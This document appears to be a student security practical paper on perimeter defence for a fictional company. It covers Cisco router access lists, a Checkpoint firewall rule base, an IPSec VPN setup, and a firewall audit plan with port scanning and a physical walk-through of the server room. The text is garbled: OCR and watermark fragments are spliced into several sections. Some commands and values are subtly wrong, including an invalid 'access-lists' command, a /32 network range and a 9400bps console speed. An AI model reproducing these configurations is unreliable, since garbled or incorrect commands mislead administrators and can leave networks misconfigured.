Disable Domain name services. DNS services are useful for troubleshooting a large number of hosts. It is easier to remember names rather than numbers but since the GIAC network is small and the number of ip addresses that this device is require to interact with are limited DNS will be disabled in favor of reducing the services and cpu load.

Router# **config t** Router(config)# **no ip domain-lookup** Router(config)#**end**

# **Creating and applying Access Control lists**

First, enter config mode and create the access list.

Router# config t Router(config)# access-lists 101

Then add the following statements to the list.

```
twork is small and the number of ip addresses that this device<br>with are limited DNS will be disabled in favor of reducing the<br>config t<br>onfig)# no ip domain-lookup<br>montig)#end<br>and applying Access Control lists<br>er config t<br>a
Router(config)# access-list 101 deny ip 10.0.0.0 0.255.255.255 any 
Router(config)# access-list 101 deny ip 172.16.0.0 0.15.255.255 any 
Router(config)# access-list 101 deny ip 192.168.0.0 0.0.255.255 any
Router(config)# access-list 101 deny ip 224.0.0.0 15.255.255.255 any
Router(config)# access-list 101 deny ip 127.0.0.0 0.255.255.255 any
Router(config)# access-list 101 deny ip X.X.X.64 0.0.0.7 any log-input 
Router(config)# access-list 101 deny ip any host X.X.X.64 log-input
Router(config)# access-list 101 deny ip any host X.X.X.71 log-input
Router(config)# access-list 101 deny udp any any range 161 162 log-input
Router(config)# access-list 101 deny udp any any range 514
Router(config)# access-list 101 deny udp any any range 69
Router(config)# access-list 101 deny icmp any any log-input
Router(config)# access-list 101 permit tcp X.X.X.100 host X.X.X.65 eq smtp
Router(config)# access-list 101 permit udp any host X.X.X.70 eq IPSEC log
Router(config)# access-list 101 permit tcp "remote staff" host X.X.X.65 eq https
Router(config)# access-list 101 evaluate Internet_Reflect
```
Then apply the list to an interface in the appropriate direction. Router# config t Router(config)# int eth0 Router(config-if) ip access-group 101 in Router(config-if) ctl-z

Then we need to create and apply the egress filter to the same interface but in the other direction.

Router# config t Router(config)# access-lists 102 permit tcp X.X.X.65 any eq https Router(config)# access-list 102 permit tcp X.X.X.68 any eq smtp reflect Internet\_Reflect Router(config)# access-list 102 permit tcp X.X.X.68 any eq www reflect Internet\_Reflect Router(config)# access-list 102 permit udp X.X.X.68 any eq domain reflect Internet\_Reflect Router(config)# access-list 102 Deny ip any any

Then apply the list to an interface in the appropriate direction. Router# config t Router(config)# int eth0 Router(config-if) ip access-group 102 out Router(config-if) ctl-z

Once this has been saved to volatile memory leave to configuration to see if anything has been broken in the process. Access lists can either be removed from the interface or deleted easily in current configuration. Do not commit the changes to startup-config file until you are certain all is working.

# **Copy and Paste**

onligy# access-ist 102 permit udp X.X.X.68 any eq domain refliem<br>
Reflect<br>
Reflect<br>
onfigit<sup>#</sup> in teh0<br>
onfigit<sup>#</sup> in teh0<br>
onfigit<sup>1</sup> in teh0<br>
onfigiting in teh<br>
onfigiting in teh<br>
onfigiting in teh<br>
onfigiting in teh<br>
on While changes can be applied at the command line it is also possible to create scripts, which can be cut and pasted into the command line. This method offers advantages over manual entry. When access lists are applied they first need to be deleted leaving the router exposed. Using the cut and paste method allows access control lists to be created, edited, and entered with minimal down time. One disadvantage is the command line completion facility is not available so attention will have to payed to the correctness of the commands.

Hyper terminal is the application installed by default with windows and is accessible via start>programs>accessories>communication>HyperTerminal. Clicking on this will begin a configuration wizard, which takes you through the process. All you need to know is which COM port the device is attached to and the port parameters (9400bps, data bits 8, Parity none, stop bits 1, flow control hardware).

The Notepad application in windows is a good place to create scripts. After entering the information click on edit>select all, then go to the hyper terminal interface, click on edit>paste to host. Beware to ensure the command prompt is in the correct mode for the commands in the script, if interface commands are run in exec mode an error will be returned and the process will have to be done again.

Many scripts are available over the Internet and are free for use. Organisations like NSA make recommendations and include examples of configuration scripts. Scripts are best used for configuring different areas, like access lists, rather than the whole IOS in one go. This allows troubleshooting to be done within restricted incremental changes and it therefore easier to identify faults and the causes.

# **Checkpoint Primary Firewall**

Firewall 1 is a stateful inspection firewall application which examines packets from the data link layer to the application layer. The application manages access based upon the communication state, the application state, and the rule base policy. An inspection module monitors every packet, recording them in a state table, and decides what to do with the packet based on the rule base.

Each rule specifies the source and destination ip addresses, the service type and action to be taken. Actions are wether a packet is permitted or denied and if the event is logged or not. If a packet is accepted it is simply forwarded, if it is dropped the firewall does not notify the sender, if the packet is rejected the sender is notifed. Tracking these events is done by specifying either none, account, alert, SNMP trap, mail, or user defined. Specifying log creates an entry in the log file every time a packet is matched against a rule. This can be resource intensive for example browsing a website creates multiple tcp connections which are logged each time. Similarly discretion needs to be exercise with alerts and mail, to many notifications can cause over exposure and indifference.



The comparison process is top down which means that until a match is made or the final deny all is met a packet will be compared against each rule. This is potentially resource intensive and therefore requires that the rule set be optimized to reduce unnecessary comparisons.

It is important to consider how specific and frequent traffic is. This will determine where in the rule set a rule is placed. Traffic that is frequent and specific should be early in the list because it matches sooner and will save unnecessary comparisons. Also by having general rules further down the list it is less likely that exceptions to the rule will circumvent the firewall. For example a rule denying web access from the internal file and print server should not come after a rule permitting web traffic from the internal LAN.

Note the rule base is only effective if it has been installed on all the appropriate interfaces. A single rule base can be applied to all interfaces on the firewall, or different ones for each interface. Ensure the rulebase has been applied correctly before going live.

Firewall 1 provides several facilities to aid the management process. Firstly it has implied rules configured by default. These are rules hidden from the policy editor unless explicitly requested. These are administrative rules which permit access to ports on the firewall for control connections and outgoing packets. If left unchanged other firewall1 machines could connect to the firewall, the firewall will accept domain name queries, and accept ICMP queries. These implied rules can be viewed and removed by going to the Policy > Global Properties > Implied rules tab and removing the ticks from selected services.

Firewall-1 also provides an anti spoofing facility, which defines the legitimate source address for each network behind each interface and has to be enabled on each interface. In GIACS case, the legitimate network address range behind the internal interface would be 192.168.2.0/32.

mail machines could connect to the firewall and the firewall and the firewall and the firewall and accept ICMP queries. These implied rules tab a from selected services.<br> **Also provides an anti spoofing facility, which def** The firewall also provides network address translation for both the internal private network and the public dmz area. All traffic leaving the internal LAN will be hidden behind the X.X.X.68 public ip address. This includes the Proxy server requests, dns server queries, and smtp ertn queries. Incoming requests for https will go to X.X.X.65:https and port forward through to 172.16.1.1:https. Etrn verification and mail delivery will go to X.X.X.65:smtp and forward through to 192.168.2.20:25. Similarly, Outlook web access will arrive on the X.X.X.65:80 address and forward through to 192.168.2.20.

# **Rule Set**

# **Source Destination Service Action Track**

**Firewall\_admin Firewall\_1 Fw1 Accept long** Firewall administration policy allows firewall administrators and the checkpoint management console to communicate to the console. This comes before the next rule to ensure that nothing else is permitted to connect directly to the firewall.

# **Any Firewall Any drop log**

Drop all traffic to firewall. The firewall is maintained from the console so no network management connections are required. We want to drop the traffic so that no response is provided. If troubleshooting is required the rules can be modified to provide temporary access to the firewall machine for ICMP. We want to know about attempts to connect to the firewall as it is not expected or permitted.

# **Firewall Any Any drop log**

Drop all traffic from firewall. As with the first rule traffic from the firewall to anywhere else is restricted. The Firewall should not be communicating with other devices. We want to know when the firewall is attempting to communicate with other devices and we want to drop the traffic so that no response is provided.

Fermeter router = AF19 Faz7 EDG Server = Systog = accept **Perimeter router Log server syslog accept log** Permit perimeter router syslog access to the log server for audit trails. Because this traffic will be very frequent and specific it is earlier on the firewall rule set. This means it will match and process sooner. Logging will put an extra load on the server but because syslog is a vulnerable protocol we want to ascertain what is normal traffic behavior and volumes so that we can recognize any changes.

**Internal name server ISP name server DNS accept log** Permit internal DNS server to resolve external addresses. This traffic is specific and high in frequency and should be optimized in the rule set to improve the performance of applications and devices dependent upon speedy name resolution. It should be logged because an audit trail would be useful for security and performance assessments.

**Proxy Server Any http, https, ftp accept log** Allow proxy server to access any machine with these Internet protocols. The outgoing and return traffic from web traffic will be very high and specific. Therefore it should be nearer the front of the rule set for improved processing. Initially we want to log this traffic to get an idea of what is normal on the network however because http creates many tcp connections logging should be disabled to assist performance.

**Internal Mail Server "***upstream mail server"* **smtp accept log** Allow outbound connection to the upstream mail server. This traffic is specific but less frequent than web traffic and is therefore further down the rule set. The mail server does an etrn query on a regular scheduled basis this keeps the queue clear and the load balanced. We want to log this for audit purposes.

equency and should be optimized in the rule set to improve the<br>adions and devices dependent upon speedy name resolution.<br>
Because an audit trail would be useful for security and<br>
ents.<br> **Solution** and return traffic from w *"ISP Mail Server***" X.X.X.65 smtp accept log** Allow inbound connections from upstream mail server only. The upstream mail server is required to make a separate smtp connection to the internal mail server to confirm the etrn query is legitimate. This traffic is specific but only in response to the internal servers queries so it is less frequent than other traffic. We want to log this for audit purposes.

*"Sales***" X.X.X.65 http accept log** Permit Sales team access to the internal mail server via Outlook Web Access. Although the sales team is on the road we expect they will regularly check their emails throughout the day. This requires it be earlier in the rule set rather than later. We need to know and log when they have collected their mail to assist with troubleshooting.

**Staff https server https accept log** Permit Staff access to public https server. Internal staff will be communicating as frequently as the external partners via the public https server so the rule falls in the same area. It is important to track the flow of information to and from the ftp server to maintain a better idea of the



Permit Client1 access to public https server. The client group is a network object created to manage the client access to the public dmz. Differentiating external group access also improves audit ability. These connections are less frequent and subsequently further down the rule set. Logging the connection enables improved correlation between log files on the https server and the intrusion detection software.

# **X.X.X.70 "internal log server" ftp accept log**

Permit perimeter router ftp access to the log server for config files. The frequency of ftp sessions from the perimeter device will be low relative to other traffic and therefore should further down the rule set. We do want to know when FTP sessions are made as it will improve the audit trail.

# **Any any any deny log**

This is a catchall rule. Anything that has not explicitly been permitted or denied is denied and logged for security auditing.

# **External VPN**

# **Overview**

**© SANS Institute 2003, Author retains full rights.** The purpose of the virtual Private Network is to provide remote staff with a single secure system for accessing GIAC's networked resources. To achieve this GIAC has employed Cisco IPSec on the perimeter router to provide host to gateway tunnel mode connections. All connections that are authenticated and then decrypted will be routed to the central firewall for inspection and access controls.

IPSEC provides flexibility combined with authentication, integrity, and confidentiality. The variety of key negotiation and management protocols mean GIAC can scale the administration of keys from a small to large authentication scheme. The option of AH and ESP provides a range of security options that can be applied to data.

Ipsec is interoperable between platforms such as windows 2000, Linux, BSD, and networking devices like Cisco routers. Cisco is the preferred platform however GIAC is not constrained in the future.

Roaming sales staff and management using standalone workstations or laptops are required to employ Zonealarm pc firewall and Symantec Antivirus suit to secure the operating system. They will use the Cisco windows 2000 Ipsec client application to connect to GIAC network.

IPSEC secures the transmission of ip traffic however it does not ensure the security of hosts and does not provide protection against denial of service attacks. IPSEc should be employed as part of an overall secure system.

Firstly we define the ISAKMP key exchange policy. This is used to negotiate a "password" and parameters for the two tunnel ends.

# **crypto isakmp policy 1 authentication pre-share crypto isakmp key** *{vpn password}* **address** *{public IP of other end}*

We the define how to encrypt the data. It encrypts the data. using DES, and use SHA for message authentication.

# **crypto ipsec transform-set cm-transformset-1 esp-des esp-sha-hmac**

This tells the data which traffic to encrypt, and where to send it.

**crypto map cm-cryptomap 1 ipsec-isakmp set peer** *{public IP of other end}* **set transform-set cm-transformset-1 match address 110**

IPSec then needs to be enabled on this interface.

**interface eth0 crypto map cm-cryptomap 1 ipsec-isakmp no ip route-cache no ip mroute-cache**

# **Assignment 3 – Verify the Firewall Policy**

# **Plan the audit**

#### **Objective**

The objective is to verify the rule base of primary firewall. GIAC have requested that due to the fact the firewall is in the production environment and is live the scope of the audit be limited to non-destructive testing. This means denial of service attacks are not permitted but port scanning, vulnerability scanning, and banner grabbing are.

# **The Technical approach**

The aim of technical approach is to provide a comprehensive assessment of the firewall.

**COMTERT SET CONDUCT AUTREMOTER CONDUCT AUTREMOTERS 110**<br> **CONDITION CONDUCT AUTREMOTER CONDUCT**<br> **CONDITE AUTREMOTE AND ASSIGNMENT AUTREMOTER CONDUCT ACTION ASSIGNMENT ASSIGNMENT ACTION AND AND AND AND AND AND CONDUCT CON** The assessment is based upon a checklist, which documents the process step by step. Checklists ensure all actions and comments are recorded, which provides change control and the ability to back track in emergencies. Testing will involve the combination of manual and automated scanning techniques to cross check and confirm results from testing.

The target is the primary firewall, which has three network interface cards, with the ip addresses X.X.X.69, 172.16.1.1, and 192.168.2.1. Each of these interfaces will be tested against to the requirements for tests one to three.



The first test will assess physical access to the firewall. A walk through will be performed during the working week to assess how easy it is to find and identify the server. This will require coordination with the security manager and written permission in the event our individual is intercepted. A further assessment will be made of access to the operating system and firewall application.

The second test will be an attempt to enumerate the operating system and Firewall. Initially employing broad scans (TCP,UDP,ICMP) to ascertain open ports and potential services. Then targeting specific ports to elicit known responses and attempting banner grabbing. The manual tools to be employed for the test will be Nmap and Netcat. The automated tool is Nessus.

The third test will assess the rule base. This will involve testing the anti spoofing abilities of the firewall, the stateful inspections abilities, and the ability to traverse the firewall. Nmap will be employed for theses purposes. Tcpdump will be employed on the other side of the interface being tested to determine if packets successf ully traversed the firewall.

A laptop will be used to access the perimeter network interface on the primary firewall. This means the scans will be a direct test of the rules as opposed to traversing the external router access lists to access the interface. Any mitigating factors provided by the external router will be provided in the results section. The laptop can be easily plugged into the hub which is used for IDS monitoring.

The results will be collated with recommendations as to the course of action where required and presented in a report.

# **Risk Assessment**

KISK ASSESSMENT<br>Of a called standard file and a standard flag standard file of the Canadian Given the structure of the network and the central position of the firewall, combined with the applications like nmap which generate large volumes of traffic. The audit is likely to impact on the network resources and possibly create serv ice disruptions. Therefore it is recommended that the audit take place over the weekend when staff or clients are not accessing the network.

Unexpected or intended results are not uncommon when testing systems. It is recommended that disaster recovery copies be checked and readily available should the need arise. This requires that GIAC have a network engineer present who is capable of restoring the system.

Please indicate by signing below that GIAC understand and accept the potential risks as outlined. GIAC also provides the auditor with permission to undertake the audit as described.

Please sign here : Name ………………………. Signature …………………………

# **Estimate costs and level of effort.**

1 staff person 8 hours work Weekend rates \$160 /hr Total \$1360

# **Conduct the Audit using the approach described**







# **Evaluate the Audit**

# **Analysis of the audit results**

# **Test 1 - Walk Through**

Entry to the building was through card access doors, which were not switched on during business hours. This directly accessed the reception area, which was vacant. I walked to my right, past the staff lunch room, and saw a door sign posted as "SERVER ROOM". Card access door was ajar, entered the empty room, three racks of computers, one labelled Firewall 1, CPU switch interface labelled firewall 1, the screen was password protected. No further access.

# **Recommendations**

